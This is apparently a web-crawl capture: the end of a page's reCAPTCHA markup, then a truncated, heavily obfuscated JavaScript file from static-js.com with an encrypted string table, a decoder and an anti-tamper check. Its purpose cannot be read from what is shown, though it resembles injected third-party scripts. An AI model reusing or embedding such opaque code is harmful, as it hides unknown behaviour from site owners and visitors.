u0PCrW3DrlVZJMKNwp/CjsO2wr7DvMKlfMOfwpbDok09GzvCljzDnhJIBsKKw5vDtCrDjCY5C8Kvwo9/wrNOcjzCqVkZb8KfwqXCp8O/[base64]/Dt8Oh\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.generalfilters.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O3fOMZ45fFb6cKMAac+IGZs1UiULpLX8RA7UKiU2IU8\\u003d\x22,1,0,null,1,1768968439457,0,0,[31],null,[155,238],\x22RC-KefRPUlvhW1HkA\x22,null,null,null,null,null,\x220dAFcWeA5NQtha93nFJmsiZG5pr5tBeHykOWvQ1StdweNPVbp5Gr_kjg5mtfPtWErIx_PdEmui2sEaJkLBPhfEsjXvchatNt-gZg\x22,1769051239397]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://static-js.com/js/gf.js
body_size: 21957
content:
function _0x2531(){const _0x2f3d64=['WQhdMGxcNSk9','WOFdVmkImh8','W6G+W5eVW7e','WOq/WRqCwIrtuG','WQ13WOGIdq','WRFcR2HMfG','dCkoWRi4Cq','rSooW7TKgW','W4DIktBcUW','W5LawthdKq','nmkrya3dLq','r8opW7rY','WOH+W5hdHSkj','rSkcWR0fW6i','WQzTeNTH','WRSIiI4','DSoVW5vbma','WQiCW6bTWOu','WPVdOSoGo34','ENddNSo+WRG','x33dOSoKWOi','WQzkWQ/cImo6','c8oBWQjtW4G','tmkAWRlcUSoJ','pJO6p8kCW5Kbj8kEiG','WRVdVYP2W4C','W5VdP8oPiL8','WRq7W48oWOq','uCokW5bBmW','W7PakspcVa','tuHftSkh','WPGRW7vGWO4','ns4QW6JdVa','fCk2sWZdQa','W505W4GoW5m','WQyHW4qpWOK','WQbOW4hdJCkY','l8krqeVcIwVdGdNcMSkg','W5LGnXtcLW','nu5LWQPF','W79BW6tdLx58W508sCkS','q8oJW6e','pga7uaK','wLFdJSo9WRm','t8odpdxcGq','W5r7j23cQq','W5XzDXtdHW','W5RcLJhcL1W','bLXtWOX4','WOPRd3Lg','W5VdVLeqWQO','WPZcUSoUsaO','DJddS2bv','a18YtbW','W51cWPZdSem','z05BrSku','W4ddPNBcHmkT','WRFdNdzkW78','WRvwWPRcGmop','W5OZW7yJ','W4FcV2GBWP0tWPqmW7hdOujqW5G','dmo4tGy','WRhcM8opzZu','cCoECq','W5ysW4/dPtm','WQ3cS8ooCdu','WQCNW4qy','uCouW7n7','W5/cRCkYCHO','ACougaNcTG','W43dTSo3eeW','WOtdGbpcJq','w8oJW7q','W4hcU2SuWPGvWPCrW6pdQeLkW5W','k8ohWOHJW5m','WRu7W5Ku','DvJdNCo7WPO','l1HqWP1/','W4PfsINdHW','nNOPDq','WP7dM8oFrmol','aufIWPXN','W7K6d8kcWO8','oLfEWObU','W59msIa','xMldJSoXWQy','WPldIIJcVmk9','b8o7DSkG','W49tjL3cSq','WO7cPGBcQa','W7e0tt8Kbmo6WPhcR8kQmSkLW4G','W6vUlcpcHa','CCkKWONcUmoL','WPzNeg12','WPFdRINcKCkV','Dd1OjuTqW4qpWPtcHZCDDG','W7JcUdNcV3O','WPBdLmomASoN','WQCYpYec','btyOW5pdSW','WRDxW4ldS8k9','r8ohW49yfa','mmkXCtddHG','WOZdHIFcSCki','W7JdSCoVn34','WPVcGY/cS8kt','WQJdRSoaFSow','W4j2WPRdPuy','CrddUgm','WONdPJHHW5O','BSoQW5Dyfq','lJe7W4NdSW','WRxdMSkml0a','WOLtfNHZ','cSoYDmo6WOO','WPddQJFcRSkw','bSkma8koDa','fLZdKwBdVmkvWRlcSq','bCo4DmoUWOO','t8klW70oWRi8WQtdOZFcUWP7','WQ3dJbdcH8ko','W61DlmoSWR0','W484W40oW5u','hSkGc8klqG','W4BdKCo0k30','W5PkeCoSWQ8','W68ZW7KEW4i','W4bPbqBcNq','W5ZdTMesWRW','W6fjWOpdIKm','we59ACkK','xCkiWRKBW4e','eSkAf8kCtG','WQzTeNT6','WOquW6LnWQm','tCodW7L9nq','zSoVW5L6nW','WP0cdxpdRKRdSqbdW50','WO9MW4tdISk0','WQPxWQ8lca','oWO/W7ZdNq','WOWxW5m5WOS','WQBdKCos','iLXyWRni','WPu6CXhdKSkvg8oJiLVcVgJdRa','WQOXhGOd','WRFdGq/cVSks','W7CRW4VdIrG','W5PcecJcKW','WOaFW7zC','W5dcTSkvC10','W7ZcOgHUoSobW7y','DsixW5j9xmoKF8oAtq','W7DQWP/dHMK','WQnXgmoY','W7LDemomWQG','d8ouWRPaW58','uCojW4LIka','W5BdRf4wWPu','b8oZFSoyWOG','WQ5AWPubia','vCkzWRZcHmoW','W7FdUmo3mvm','cSoBWRXBW6S','WPpcUG3cSSkA','rSokW7n1mq','WOldJJlcMCkW','jmkncCkwxW','sh/dG8oWWPq','WQRdOXRcU8kb','tCknWQWfW4e','WPVcPSoXsWe','WP0iW6e','WRFdNqnwW5G','W71ZeCo5WPK','WRzmdwbZ','WR0dW74KWPW','WQ3cNI7cV8ku','rSo5bW/cTG','WR3dLCk3hh0','rCkbWRBcMCoW','zM59','W4G5emkE','CGNdPMTn','qX3dMuH6','WQJcVddcMmko','FKr9zmku','W7PiWQpdOvi','WOzThu59','WPpcPZ/cMa','BSodW7D4ma','WPFdOIFcVCkn','rqxdMwO','ExPUC8kI','WOajW5vnWR4','WP/dM8kRluW','shJdGmoZWRq','WPLhgCopW58','WPNdPSkioKe','hsqQW4hdQa','W6/cSIpcMhi','WPNdPGn0W4a','CCoUW6VdSSo5','yrJdUgnB','WRbNWP3cLmoM','W4CSW7OMW7m','eCo8Cbri','nhzsWO1j','whBdGSoNWRm','WPv9W4BdJ8kC','W4RdNhirWP0','W795mCogWOK','WOOveGiZ','W7X1k1pcQq','W5NcKbJcJh8','W7CWW7FdKXK','wbZdU2LE','gCoefmojmW','fCk4DJ8','WPGbd3pcIq','oNPmWR16','WR1HWPVcVCo+','rapdMx3dJq','tGldKa','W5NdKfOPWQG','W4fcvt3dTa','W7JdUmouify','WOiEe27cLW','W54zW401W4K','ybRdUNtdIq','fLHFWR9n','WPzJguD2','WPhdOdDi','rCk6WP7cH8oq','uNtdIG','lSo4dmoOpq','z3FcMG','WPK7rq','WOHaWRBcSq','W4tcVgGvWPquW7W8W4ldRMPE','WQ3cJthcKCks','WP7dP8kIngu','W6bHlMVcPG','CMDzsSkk','FCoTW7vecq','W7ldJCotdMu','WQutA0uz','a8k+rWq','WQjukK5L','eLPQWQDz','W6ztWOtdPvm','kSkFrK/dRH7cLtVcNmkgbCoCWR0','pWyYW7ZdTG','dSkwcmkiFG','WPCnsN45','WPFcPCo3sG','WRSmWRJcRN0','WO7cUZJcLmk8','WQ0dWRdcL3a','WQy2iq','l2e9','WOmLtKe1','nKHYWOr1','fe5MWPDE','WONdHJhcVCk1','WO/dHXpcJmkw','WOPYWRud','W7OZgSkh','WQT5W4JdMCk0','xCoJW7RdJW','W7iXW73dJXm','wCkEWQlcLSot','W5LNCbddVa','v8kfWQpcM8oS','W6/dR0Gu','WR7cRqZcTSk+','WOpdUZzyW4m','nmoOEGH8','zJ7dJKZdQa','nhHs','W7T+itdcNW','fmkFwXpdJa','qSkaWQxcGmoT','WO7cScNcKG','WQqnW7nPWQS','WQPYhSoVW5a','W5jpcNtcJa','WQbWfG','WP3cGaNcG8kS','q8oJW4ddLCok','cSoNBJ9E','W7HQemoPWOG','WOTRf3PE','W7eNiSoiW5JcH8kbWQG','nhO5Ara','W6/cVCkOrxK','t8ojW5JdTmot','WO/cULvQgG','tSkimN89e8kqWOnScCkbCwW','DHFdONvD','WP/dHmk2dKO','WQPPdwLt','WO/cGINcLmka','WQGcWR3cKvq','WP3dMSkKcK4','uWpdPhRdIW','WRn3WO8KgG','WQKdW5KLWR8','osKvW5ddLa','WPFdPmkVk0O','mvPjWQPo','i3HoWPLd','W71KWRpdTM8','WQddQXHnW7W','WPhdUSkVeey','nhHZWP5E','W7K9c8kfWOG','nCkqkmknxW','q8kBWRFcKSoZ','sMvFsmkj','WPvkWRBcGCo1','uSkRWROwW6i','vCkwWQ4','WPrUWORcHSoG','WR/dVqXaW6S','WPldOmkHnNK','W6XGnGFcLW','WRv3d2a','fCkLqa0','WRxdIdz2W6K','WOLig1PW','amkxk8kGrq','WRKXmIKN','nCo5WOHrW6S','WQtcVNzUaa','nNSFsZO','WOXMWQiFoG','W6VdQ8o0nxm','WQZdK8ogAmon','BCoqW5fVla','m8oWDCopWPq','WPpcPJC','xSkUsCojWPnaiSov','WOddGbhcNCkb','WPP7W6FdMCkS','uCksWRlcVSog','W5L6gSoCWPK','W7a5bSknWPi','WRxdJbhcJmkh','imk7lSkbxW','W7btnWFcNW','W6ZcRmkYFMa','WOZdHHtcHW','jv5fWO1n','WPvMm0DB','W7LZnaRcUW','BqNdMv7dQa','iSkqfCkkqG','Ef3cMbrP','W4nTgX1ZBsnMiHBcOetdHW','yIBdV2BdJG','W4HJgbpcHa','WQ/cU0vPea','c8kKbWpdOG','W6pcTZa','W6vlWQdcQCopeCkF','zg1NySkU','W7WPW4atW6C','wgPHySkU','WOi4kqip','rmoPW7ldK8oB','hmo1mmoIhq','W7ddQKOoWRy','WPLrf8oqW7W','WO1pWRNcI8o/','W6FcQ8kVvxK','W5SHW7ddHXa','WRJdNCkKkw0','WQOAmI8t','WOmykdCW','W6/cTYpcQxW','W7VcLZtcLMe','FCkIWOmAW5S','BmkPWPSKW6W','wWVdGv5f','W4fMWR0A','W7PNzhy5W5iPuMhdSq','WRP1WRqygG','eSkAWRWdW4W','WRSZirey','W6WPg8kc','tefPtSkB','lSo4usfP','W4XZW77dQSkr','D0VdVmoxWPa','aCo8WR9GW5O','W59uscldMW','kwr0WQ9V','Bmo/W6ntla','W7SojCkZWQC','W4jBvcddJa','W58PW4WoW4K','xNVdJSo7WRG','fNupAHa','WQNcQ2HLdq','W6KQpCk9WPe','WRC7W4KiWPi','W7pdV1uBWRe','BxxcKGjd','W6xdK1WeWQ0','wflcVJnf','W6zgWOayFa','dCouBb5p','oZOaW63dPa','W49ReCoSWPu','h8oyBsK','WRBcGhDQhW','WQaEntCJ','d8oescDU','W5P7e8oGWPS','nCkqcq','W5vNk1BcGW','WRe6BxeL','dvLBWPT1','uNtdImoW','W6G/W40ZW7y','WOuYs2mn','WOpdSs9IW6C','W4Dpku3cHq','W6aRW7BdJGu','AgJcNZrq','W6VdTwGiWRC','WOnAW73dKmkb','WPeZBwq0','WQClW5m6WP8'];_0x2531=function(){return _0x2f3d64;};return _0x2531();}function _0x3eb4(_0x32d43d,_0x4f1bfe){const _0xa2381b=_0x2531();return _0x3eb4=function(_0x30544c,_0xa27141){_0x30544c=_0x30544c-(-0x1a3b*0x1+-0x1*-0x2515+-0x9ca);let _0x2f30cc=_0xa2381b[_0x30544c];if(_0x3eb4['mMMgSj']===undefined){var _0x497c5c=function(_0x2b4353){const _0x4084ad='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3ea7d6='',_0xe476c1='',_0x33a861=_0x3ea7d6+_0x497c5c;for(let _0x3ae7d1=-0x3*0xb65+-0x899+-0x559*-0x8,_0x4e5c17,_0x51c565,_0x6d6d31=0x1*-0xc11+-0x1*-0x9f5+0x21c;_0x51c565=_0x2b4353['charAt'](_0x6d6d31++);~_0x51c565&&(_0x4e5c17=_0x3ae7d1%(-0x109a+-0x53*0x13+0x11*0x157)?_0x4e5c17*(-0x1b27+0x1e7c*-0x1+-0x1ff*-0x1d)+_0x51c565:_0x51c565,_0x3ae7d1++%(-0x266c+0xcd3*0x1+-0x53*-0x4f))?_0x3ea7d6+=_0x33a861['charCodeAt'](_0x6d6d31+(0x1*-0xe9+-0x16*-0x140+0x7*-0x3cb))-(-0x17e0+-0x1*-0x34b+0x149f)!==0x1*-0xeab+-0xfe3+0xf47*0x2?String['fromCharCode'](0x25*0xda+-0x7d2+0x1*-0x16b1&_0x4e5c17>>(-(-0x275*-0xc+-0x1f65+0x1eb)*_0x3ae7d1&0x1a5a*-0x1+0x1e08+-0x3a8)):_0x3ae7d1:-0x9d7*0x3+-0x115a+-0x2edf*-0x1){_0x51c565=_0x4084ad['indexOf'](_0x51c565);}for(let _0x291ec8=0x1dd9+-0x260e+-0xb*-0xbf,_0x587053=_0x3ea7d6['length'];_0x291ec8<_0x587053;_0x291ec8++){_0xe476c1+='%'+('00'+_0x3ea7d6['charCodeAt'](_0x291ec8)['toString'](0x36*-0x26+-0x1521+0x1*0x1d35))['slice'](-(-0x1260+0x2*-0x6d0+-0x22*-0xf1));}return decodeURIComponent(_0xe476c1);};const _0x1a28c9=function(_0x90074a,_0x13bc60){let _0x3eb06b=[],_0x6fde75=-0x2657+-0x118f+-0xb2e*-0x5,_0x1dfa6d,_0x55e264='';_0x90074a=_0x497c5c(_0x90074a);let _0x56e02d;for(_0x56e02d=0x773*0x5+0xb9*-0x2f+0x78*-0x7;_0x56e02d<0x337*0x1+-0x1*-0x227a+-0x1f*0x12f;_0x56e02d++){_0x3eb06b[_0x56e02d]=_0x56e02d;}for(_0x56e02d=-0xa7*0x2f+-0x1b9+0x2062*0x1;_0x56e02d<0x16a+0x2*0x925+-0x10a*0x12;_0x56e02d++){_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d]+_0x13bc60['charCodeAt'](_0x56e02d%_0x13bc60['length']))%(0x2ce*-0x1+-0x62b*-0x3+-0xeb3*0x1),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d;}_0x56e02d=0x2*0x301+-0x1daa+0x17a8,_0x6fde75=-0x11a*0x12+-0x607*0x1+0x19db*0x1;for(let _0x782431=-0xe78*0x2+0x6*-0x509+-0x2*-0x1d93;_0x782431<_0x90074a['length'];_0x782431++){_0x56e02d=(_0x56e02d+(0x5*0x57a+0x7b*-0x2+-0x1a6b*0x1))%(-0xc44+-0x305*-0x6+-0x4da),_0x6fde75=(_0x6fde75+_0x3eb06b[_0x56e02d])%(-0xa0*-0x3+-0x1932+0x1852),_0x1dfa6d=_0x3eb06b[_0x56e02d],_0x3eb06b[_0x56e02d]=_0x3eb06b[_0x6fde75],_0x3eb06b[_0x6fde75]=_0x1dfa6d,_0x55e264+=String['fromCharCode'](_0x90074a['charCodeAt'](_0x782431)^_0x3eb06b[(_0x3eb06b[_0x56e02d]+_0x3eb06b[_0x6fde75])%(0x206+0x315+-0x1*0x41b)]);}return _0x55e264;};_0x3eb4['foesrW']=_0x1a28c9,_0x32d43d=arguments,_0x3eb4['mMMgSj']=!![];}const _0x54cfca=_0xa2381b[0x46*-0x55+-0x104c+0x278a],_0x12330a=_0x30544c+_0x54cfca,_0x288852=_0x32d43d[_0x12330a];if(!_0x288852){if(_0x3eb4['WtaQJB']===undefined){const _0x431a2c=function(_0x3d4f00){this['gejEDa']=_0x3d4f00,this['tpZPvJ']=[-0x94b*-0x4+0xdb0*-0x2+-0x6d*0x17,-0x340+-0x9d8+-0x4*-0x346,0xef0+0xd1a*0x1+-0x1c0a],this['kZqfWm']=function(){return'newState';},this['QsGdxP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tuyFtU']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x431a2c['prototype']['NdOvpT']=function(){const _0x59e418=new RegExp(this['QsGdxP']+this['tuyFtU']),_0x524f2c=_0x59e418['test'](this['kZqfWm']['toString']())?--this['tpZPvJ'][0x6*-0xe+0x303+0x1*-0x2ae]:--this['tpZPvJ'][0x259+0x7*0x7c+0x1*-0x5bd];return this['PqXeJR'](_0x524f2c);},_0x431a2c['prototype']['PqXeJR']=function(_0x2ea02c){if(!Boolean(~_0x2ea02c))return _0x2ea02c;return this['bEJMuq'](this['gejEDa']);},_0x431a2c['prototype']['bEJMuq']=function(_0x188592){for(let _0x3963a5=-0x43*0x86+-0x178c+0x3a9e,_0x419da1=this['tpZPvJ']['length'];_0x3963a5<_0x419da1;_0x3963a5++){this['tpZPvJ']['push'](Math['round'](Math['random']())),_0x419da1=this['tpZPvJ']['length'];}return _0x188592(this['tpZPvJ'][0x6f8+0xb*0x1f7+-0x9*0x32d]);},new _0x431a2c(_0x3eb4)['NdOvpT'](),_0x3eb4['WtaQJB']=!![];}_0x2f30cc=_0x3eb4['foesrW'](_0x2f30cc,_0xa27141),_0x32d43d[_0x12330a]=_0x2f30cc;}else _0x2f30cc=_0x288852;return _0x2f30cc;},_0x3eb4(_0x32d43d,_0x4f1bfe);}(function(_0x2bcc42,_0x4e3b4b){const _0x311353=_0x2bcc42();function _0x1be8fb(_0x5306e7,_0x2c7960,_0x419523,_0xcdfa62,_0x16e974){return _0x3eb4(_0x16e974- -0xc,_0x2c7960);}function _0x341e61(_0xf5326e,_0x6a8908,_0x2b74c1,_0x2ca9ba,_0x3a86bc){return _0x3eb4(_0x3a86bc- -0x271,_0x2b74c1);}function _0x4a4b12(_0x15a230,_0x331915,_0x503fa6,_0x35423b,_0x33a9b2){return _0x3eb4(_0x35423b-0x24c,_0x15a230);}function _0x283046(_0x457698,_0x4425ee,_0x3d7eb4,_0x17181c,_0x10e281){return _0x3eb4(_0x4425ee- -0xdc,_0x3d7eb4);}function _0x3fabf8(_0x581049,_0x59ef92,_0x1d569a,_0x3345bc,_0xb20224){return _0x3eb4(_0x3345bc-0x141,_0x59ef92);}while(!![]){try{const _0xf8a962=-parseInt(_0x1be8fb(0x2e7,'tzY#',0x1d9,0x1f1,0x23b))/(-0x29*0xde+0x21f+-0x10*-0x217)*(parseInt(_0x341e61(-0x174,-0x9f,'XZ*n',-0x17c,-0xe8))/(0x124f*-0x2+-0x1d0a+0x41aa))+-parseInt(_0x341e61(-0x160,-0x8b,'JY@*',-0x119,-0x158))/(0x1751+0x1*-0x1f4b+0x1*0x7fd)*(-parseInt(_0x1be8fb(0x12c,'^1Qz',0x1ca,0x1a2,0x10a))/(-0x1ac7+-0xc71+0x273c))+-parseInt(_0x4a4b12('6YJp',0x46c,0x32f,0x3b2,0x449))/(0x196+-0x1d28+0x3f1*0x7)*(-parseInt(_0x1be8fb(0xec,'lmT^',0x210,0x12e,0x15c))/(0x11d4*0x2+0x11d6*0x2+-0x474e))+parseInt(_0x341e61(-0x15e,-0xfb,'Zf3^',-0xac,-0x137))/(-0x222b+-0x6f+-0x9*-0x3d9)+-parseInt(_0x341e61(-0x12c,-0xcc,'d^z!',-0x15c,-0x126))/(-0x473+-0x73*0x4f+-0x8*-0x4ff)+parseInt(_0x283046(0xb4,0xac,'m8%z',0xf6,0xfd))/(0x43*-0x24+0x2126+-0x17b1)*(-parseInt(_0x1be8fb(0x21d,'^1Qz',0x229,0x218,0x1e0))/(0x1*-0x1ab1+-0x1*-0x11a3+0x918))+parseInt(_0x1be8fb(0x1c4,'KWze',0x20e,0x2ea,0x24c))/(0x50*-0x1+-0x259*0x9+0xfa*0x16);if(_0xf8a962===_0x4e3b4b)break;else _0x311353['push'](_0x311353['shift']());}catch(_0x299e26){_0x311353['push'](_0x311353['shift']());}}}(_0x2531,0x6fcb5*0x1+0x1a1*-0x6f+-0x1b663),(function(){function _0x3a108d(_0x3bcf4a,_0x493c5a,_0x54cc60,_0x4cd189,_0x29e0cd){return _0x3eb4(_0x54cc60- -0x5d,_0x29e0cd);}const _0x59cc6a={'LJgRe':_0x59124b(-0x4b,'IKHb',-0x10d,-0xe1,-0x6f)+_0x6c8fb('HO5r',0x30c,0x32f,0x2be,0x28b)+_0x6c8fb('qrWk',0xb5,0xb9,0x15b,0x8f)+_0x6c8fb('7d4S',0x328,0x31d,0x26c,0x310)+_0x6c8fb('Www#',0x1f5,0x5a,0x12d,0x132)+_0x3a108d(0xc2,0x81,0xc4,0xff,'jKV[')+_0x59124b(-0x171,'#KZi',-0x18f,-0x1f6,-0x251)+_0x38b7e9(0x16c,0x13e,0x174,0xa0,'W*aN')+_0x59124b(-0x83,'hRK6',-0x6d,-0x7e,-0xe5)+_0x3a108d(0x169,0x179,0x1ae,0x1f8,'GwJ5')+_0x589ab2('ACMo',-0x27,-0x6,0xa2,0x2)+_0x38b7e9(0x18e,0x156,0x15e,0xc0,'ACMo')+'89','bEyFb':function(_0x39d1f3,_0x2313e2){return _0x39d1f3<_0x2313e2;},'zztrZ':function(_0x4ca838,_0x1b3254){return _0x4ca838*_0x1b3254;},'Kemnj':function(_0x180dee,_0x122cc7){return _0x180dee!==_0x122cc7;},'wlMQy':_0x589ab2('GwJ5',-0xa5,0x1a,0x1,0x8c)+_0x38b7e9(0x2bc,0x1d4,0x22b,0x298,'NJX6'),'IYyEv':function(_0x504a4d,_0x1f009b){return _0x504a4d===_0x1f009b;},'PdOON':_0x3a108d(0x230,0x2cf,0x202,0x149,'HO5r')+'t','sNqhf':_0x3a108d(0x205,0x28a,0x1b7,0xde,'KsJ4')+_0x3a108d(0x2ab,0x2aa,0x1e9,0x2a1,'Ft4*'),'aMcie':function(_0x1e7514,_0x2a25bc){return _0x1e7514===_0x2a25bc;},'WDhfK':_0x589ab2('HS#K',-0xce,-0xdc,-0xad,-0xfb),'mwOTQ':_0x38b7e9(0xe4,0x1ab,0x18d,0x1d3,'!u[]'),'pxvNK':_0x38b7e9(0x1d2,0x180,0x140,0x137,'Ft4*'),'UgoRj':_0x589ab2('D08)',-0x9b,-0x7d,-0x57,-0x7d),'FcdOF':_0x3a108d(0x6c,0xa7,0xe9,0x2b,'NJX6')+_0x38b7e9(0x153,0x2c6,0x204,0x297,'aL[K'),'LQQCF':_0x6c8fb('p86^',0x18e,0x178,0x10e,0x75),'yBsWP':_0x589ab2('Ft4*',-0x5f,-0x23,-0x9,-0xbf),'AoPbr':function(_0x41ccf8,_0x7b5560){return _0x41ccf8<_0x7b5560;},'zoaMv':function(_0x3ebc5a,_0x524d22){return _0x3ebc5a+_0x524d22;},'gXhVx':function(_0x4a57ae,_0x30d4a1){return _0x4a57ae===_0x30d4a1;},'sbmgb':_0x59124b(-0x28,'ACMo',-0x100,-0xbe,-0x1d8),'zIgxh':_0x59124b(-0x16,'0J^b',-0xd5,-0x1f,-0xfd),'AhPYh':_0x59124b(-0xec,'KsJ4',-0x168,-0xfb,-0x1f3),'FAoZE':_0x6c8fb('IKHb',0x29c,0x24b,0x28e,0x27b),'rfcoQ':_0x589ab2('^1Qz',-0x17b,-0xf8,-0x22,-0xb4),'HvsZk':_0x59124b(-0x164,'m8%z',-0xb8,-0x133,-0x10),'xMTXa':_0x59124b(-0x19c,'6[dV',-0x183,-0x118,-0x1ad),'RuioW':function(_0x1b2fa2,_0x5e1b52){return _0x1b2fa2(_0x5e1b52);},'Xehzz':function(_0x1d64d7,_0x2461d7){return _0x1d64d7===_0x2461d7;},'ipSZC':_0x59124b(-0x10a,'1kV1',-0x1ac,-0xd5,-0x283),'mjFcJ':_0x38b7e9(0x143,0x117,0xcf,0x9d,'NJX6'),'SIRlc':_0x38b7e9(0x1a7,0x20c,0x23c,0x197,'qrWk')+_0x59124b(-0x113,'ACMo',-0xfe,-0x1c6,-0x18d)+'+$','QdsTN':function(_0x3044f8,_0x130969){return _0x3044f8*_0x130969;},'GQZOp':_0x59124b(-0x18c,'HS#K',-0xb9,-0x188,-0xd3),'SApni':_0x589ab2('tj1L',-0x26,-0x5f,0x2d,-0xbc),'wjvwU':_0x589ab2('!u[]',0x1e,0x5f,0xd0,0x9e),'UFImX':_0x589ab2('#KZi',-0x9c,-0x19,-0x35,-0x92),'isTEC':function(_0x4d9041,_0x4e2dc0){return _0x4d9041(_0x4e2dc0);},'CoaFh':_0x589ab2('HO5r',0xb3,0x63,0x136,-0x52),'vDeeO':_0x3a108d(0x2a2,0x101,0x1d7,0x1e1,'UQPP'),'VzfTI':function(_0x25d3c8,_0x3e8529){return _0x25d3c8!==_0x3e8529;},'okqaF':_0x6c8fb('32!O',0x17b,0xbb,0x11a,0xa1),'gQuNt':function(_0xfbb3b1){return _0xfbb3b1();},'afOLu':function(_0x5294fd,_0x206420){return _0x5294fd+_0x206420;},'LQjpf':_0x3a108d(0x42,0x100,0xeb,0xd4,'tzY#'),'dgOpT':function(_0x299fac,_0x182892){return _0x299fac(_0x182892);},'DUofS':_0x589ab2('hiBT',-0x29,-0x2a,-0x19,0xd)+_0x59124b(-0x18e,'Ft4*',-0x1a9,-0x134,-0x27e)+_0x6c8fb('D5$2',0xf4,0xcf,0x131,0x10c)+_0x59124b(0x2e,'p86^',-0x76,-0x12e,-0xc9)+_0x59124b(-0x142,'p86^',-0x1a4,-0xce,-0x1f2),'aDUxr':function(_0x57dc8e,_0x4281d2){return _0x57dc8e!==_0x4281d2;},'rRJUB':_0x38b7e9(0x1c0,0x179,0x17b,0x18d,'d^z!'),'SaeOc':_0x38b7e9(0x16e,0x193,0x1dd,0x28a,'KsJ4'),'yXuCo':function(_0x2cb1f9,_0x435700){return _0x2cb1f9!==_0x435700;},'NikrK':function(_0x4a9fd6,_0x2513c2){return _0x4a9fd6===_0x2513c2;},'Ajsjn':_0x59124b(-0x145,'qrWk',-0x8e,-0x38,-0xb2),'SbAaP':_0x59124b(-0xe2,'UQPP',-0x6b,-0x33,-0x3a),'AVBvK':_0x3a108d(0x27e,0x28f,0x21d,0x2aa,'0J^b')+_0x59124b(0xb3,'W*aN',-0x1c,-0x47,0x4d)+_0x38b7e9(0x206,0x1ee,0x15a,0x131,'Www#')+_0x3a108d(0x201,0x172,0x218,0x155,'7d4S')+_0x59124b(-0x103,'hiBT',-0x160,-0x17f,-0x1ba)+_0x3a108d(0x81,0x14b,0x11b,0x11e,'qrWk')+'ut','uKpcY':function(_0x530640,_0x412a1a){return _0x530640(_0x412a1a);},'ruKjd':function(_0x57f4b4,_0x398172){return _0x57f4b4===_0x398172;},'tlJMi':_0x3a108d(0x17a,0x144,0x20f,0x2c9,'IKHb'),'qKZTi':_0x6c8fb('e*@r',0x23d,0x1fc,0x2bd,0x29d),'fqbEv':function(_0x27399b,_0x447748){return _0x27399b<_0x447748;},'POfLI':_0x38b7e9(0x137,0xa8,0xd9,0x5d,'6[dV'),'kHxWA':function(_0x44ae21,_0x46ebb4){return _0x44ae21*_0x46ebb4;},'baUNN':_0x589ab2('32!O',0x1a,-0x4f,0x20,-0x60),'RMJMu':_0x589ab2('$&tV',-0x5e,-0x28,-0x59,0x52),'OisqS':function(_0x29c18e,_0x18f7e7){return _0x29c18e(_0x18f7e7);},'pEdIy':function(_0x5872b6,_0x5cb13e){return _0x5872b6(_0x5cb13e);},'juCki':function(_0x3bfe42,_0x550ed5){return _0x3bfe42(_0x550ed5);},'sCCcO':function(_0x160369,_0xc4b152){return _0x160369===_0xc4b152;},'IbGBm':_0x59124b(-0x111,'Zf3^',-0x134,-0x96,-0x93),'clsXo':_0x38b7e9(0xfe,0x1d7,0x125,0x1eb,'%DDu'),'ektCg':_0x3a108d(0x47,0xa1,0x10e,0x39,'Eoc2')+'ss','ARyBQ':function(_0x4f1033,_0x3dee0b){return _0x4f1033!==_0x3dee0b;},'kWetG':_0x59124b(-0x139,'HO5r',-0xee,-0xce,-0x31),'yMoSI':_0x589ab2('lmT^',-0xb5,-0xda,-0x11d,-0x5c),'Ddmjg':function(_0x79579a,_0x53f2d6){return _0x79579a!==_0x53f2d6;},'JenPQ':_0x589ab2('KsJ4',0x150,0x7a,0x6a,0xf9),'AjROD':function(_0x354f47){return _0x354f47();},'Qdjti':_0x59124b(-0xac,'6YJp',-0x79,-0x3a,-0x8b),'NdHIY':function(_0x1787cd,_0x3dfee9){return _0x1787cd+_0x3dfee9;},'oTexX':function(_0x1325d1,_0x30613d){return _0x1325d1+_0x30613d;},'ClZny':function(_0x214d97,_0x2b42ff){return _0x214d97===_0x2b42ff;},'mgxER':_0x38b7e9(0x1ad,0x59,0xe9,0xe9,'p86^'),'IzpEm':_0x589ab2('0J^b',0xc1,0x34,0xc7,-0x8),'CIClm':function(_0x168089,_0x8385d4){return _0x168089(_0x8385d4);},'wVmrT':function(_0x1bd40d,_0x2873f9,_0x31ab14){return _0x1bd40d(_0x2873f9,_0x31ab14);},'SIOWj':function(_0x1d7591){return _0x1d7591();},'aKvNd':function(_0x22db38,_0x36cdef,_0x273614){return _0x22db38(_0x36cdef,_0x273614);},'uHrsA':_0x589ab2('qrWk',-0x13,-0x7f,-0x133,0x24)},_0x1cfa5a=(function(){function _0x21c31e(_0x2ced54,_0x3e9907,_0x1005a5,_0x28d1d4,_0x5a393f){return _0x38b7e9(_0x2ced54-0x16f,_0x3e9907-0x87,_0x28d1d4-0x437,_0x28d1d4-0xd3,_0x1005a5);}const _0x143e6d={'AZJmc':function(_0x2e9c44,_0x593565){function _0x1d86d7(_0x58c426,_0x5a39ec,_0x291a5d,_0x2d15d3,_0x48e7c2){return _0x3eb4(_0x5a39ec- -0x234,_0x291a5d);}return _0x59cc6a[_0x1d86d7(-0x5a,-0x6b,'T$gV',-0x67,0x2)](_0x2e9c44,_0x593565);},'gRMYA':_0x59cc6a[_0x2ada6d(0x1cf,0x267,'0J^b',0x130,0x1f1)],'IvejP':function(_0x3ced1f,_0x46cab3){function _0x414953(_0x6f1e54,_0x49e699,_0x21fd7b,_0x252f3b,_0x309dd7){return 